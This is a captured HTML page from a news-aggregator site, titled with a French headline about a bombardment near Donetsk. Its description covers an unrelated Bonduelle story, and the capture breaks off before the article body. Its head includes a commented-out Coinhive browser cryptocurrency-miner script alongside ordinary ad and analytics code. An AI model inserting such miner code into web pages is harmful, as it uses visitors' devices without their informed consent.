

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/qc44xd
body_size: 19365
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="Xz6Ky3ybtXsvJakZUORrmR8RKlnhOeiBI1MX28mO" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Le groupe fran&ccedil;ais Bonduelle a formellement d&eacute;menti lundi aupr&egrave;s de l&rsquo;AFP avoir distribu&eacute; des colis alimentaires aux soldats russes accompagn&eacute;s d..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/qc44xd" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk" />
    <meta property="og:image"              content="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/02/f8b625f_2023-01-02t103137z-422144124-rc2agy90myg6-rtrmadp-3-ukraine-crisis-donetsk-region.JPG.jpeg?itok=GpNUHc5K" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk">
    <meta name="twitter:description" content="Le groupe fran&ccedil;ais Bonduelle a formellement d&eacute;menti lundi aupr&egrave;s de l&rsquo;AFP avoir distribu&eacute; des colis alimentaires aux soldats russes accompagn&eacute;s d&rsquo;un message pour leur souhaiter une &laquo;victoire rapide&raquo; en Ukraine, &eacute;voquant un &laquo;fake&raquo; sur les r&eacute;seaux sociaux.
Nous vous souhaitons le meilleur et une victoire rapide!&raquo;.
&laquo;On ne distribue pas de colis aux soldats&raquo;, a assur&eacute; le groupe fran&ccedil;ais lundi aupr&egrave;s de l&rsquo;AFP, &eacute;voquant &laquo;un fake&raquo;.
Une publication sur le compte VKontakte de la ville russe de Iartsevo, supprim&eacute;e entre-temps, affirmait que 10 000 colis avaient &eacute;t&eacute; envoy&eacute;s aux soldats.
&laquo;Le groupe Bonduelle poursuit ses activit&eacute;s en Russie avec pour seul objectif d&rsquo;assurer l&rsquo;acc&egrave;s de la population aux denr&eacute;es alimentaires en Russie et dans les pays voisins&raquo;, a-t-il r&eacute;affirm&eacute; samedi.">
    <meta name="twitter:image" content="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/02/f8b625f_2023-01-02t103137z-422144124-rc2agy90myg6-rtrmadp-3-ukraine-crisis-donetsk-region.JPG.jpeg?itok=GpNUHc5K">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Un bombardement tue une soixantaine de soldats russes près de Donetsk - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Un-bombardement-tue-une-soixantaine-de-soldats-russes-pr%C3%A8s-de-Donetsk-qc44xd">
                                           <img class="card-img imgsize" src="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/02/f8b625f_2023-01-02t103137z-422144124-rc2agy90myg6-rtrmadp-3-ukraine-crisis-donetsk-region.JPG.jpeg?itok=GpNUHc5K"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Un-bombardement-tue-une-soixantaine-de-soldats-russes-pr%C3%A8s-de-Donetsk-qc44xd">
                                                           <h1 class="card-title cardtitle"> Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-01-02/>
                                                           <meta itemprop="dateModified" content=2023-01-02/>
                                                             <p><small>January 02, 2023 23:03 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/CERN-Mark-Thomson-prend-la-direction-pour-cinq-ans-7hzllt" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.unitycms.io/images/9Aj-qjpEqle8JTp69--b9v.jpg?op=ocroped&amp;val=1200,600,1000,667,0,0&amp;sum=kBUfG9Mb1Zs" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="CERN: Mark Thomson prend la direction pour cinq ans" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/CERN-Mark-Thomson-prend-la-direction-pour-cinq-ans-7hzllt" >CERN: Mark Thomson prend la direction pour cinq ans</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.tdg.ch/cern-mark-thomson-prend-la-direction-pour-cinq-ans-700845289961">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Tribune de Gen&egrave;ve"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/La-Gravi%C3%A8re-la-discoth%C3%A8que-genevoise-rouvre-tyehdf" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.unitycms.io/images/F5NHImPA4M7AHVpEqD2I4Z.jpg?op=ocroped&amp;val=1200,600,1000,750,125,0&amp;sum=ga0P3zqjVrc" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="La Gravi&egrave;re: la discoth&egrave;que genevoise rouvre" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/La-Gravi%C3%A8re-la-discoth%C3%A8que-genevoise-rouvre-tyehdf" >La Gravi&egrave;re: la discoth&egrave;que genevoise rouvre</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.tdg.ch/la-graviere-la-discotheque-genevoise-rouvre-277139131681">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Tribune de Gen&egrave;ve"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Greenpeace-d%C3%A9nonce-une-forte-augmentation-des-vols-d%E2%80%99avions-priv%C3%A9s-en-direction-du-WEF-Le-bal-des-jets-priv%C3%A9s-jhfpa6" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://mediasp.twassets.cloud/LL/2026/1/643617945_highres_68408be1a4.jpg?rect=0%2C0%2C0%2C0&amp;fp-x=0&amp;fp-y=0" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Greenpeace d&eacute;nonce une forte augmentation des vols d&rsquo;avions priv&eacute;s en direction du WEF. Le bal des jets priv&eacute;s" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Greenpeace-d%C3%A9nonce-une-forte-augmentation-des-vols-d%E2%80%99avions-priv%C3%A9s-en-direction-du-WEF-Le-bal-des-jets-priv%C3%A9s-jhfpa6" >Greenpeace d&eacute;nonce une forte augmentation des vols d&rsquo;avions priv&eacute;s en direction du WEF. Le bal des jets priv&eacute;s</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.laliberte.ch/articles/suisse/le-bal-des-jets-prives-1283981">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="La Liberte"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="La Liberte"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Projet-immobilier-%C3%A0-Ch%C3%A2tel-Saint-Denis-Plus-de-120-logements-%C3%A0-l%E2%80%99enqu%C3%AAte-gbtbz7" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://mediasp.twassets.cloud/LL/2026/1/L_Etang_e757738ca9.jpg?rect=0%2C0%2C0%2C0&amp;fp-x=0&amp;fp-y=0" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Projet immobilier &agrave; Ch&acirc;tel-Saint-Denis. Plus de 120 logements &agrave; l&rsquo;enqu&ecirc;te" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Projet-immobilier-%C3%A0-Ch%C3%A2tel-Saint-Denis-Plus-de-120-logements-%C3%A0-l%E2%80%99enqu%C3%AAte-gbtbz7" >Projet immobilier &agrave; Ch&acirc;tel-Saint-Denis. Plus de 120 logements &agrave; l&rsquo;enqu&ecirc;te</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.laliberte.ch/articles/regions/veveyse/plus-de-120-logements-a-lenquete-1283974">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="La Liberte"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="La Liberte"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.letemps.ch/monde/un-bombardement-tue-une-soixantaine-soldats-russes-pres-donetsk"  itemprop="url" >
                <img class="card-img-top" src="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/02/f8b625f_2023-01-02t103137z-422144124-rc2agy90myg6-rtrmadp-3-ukraine-crisis-donetsk-region.JPG.jpeg?itok=GpNUHc5K" alt="Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
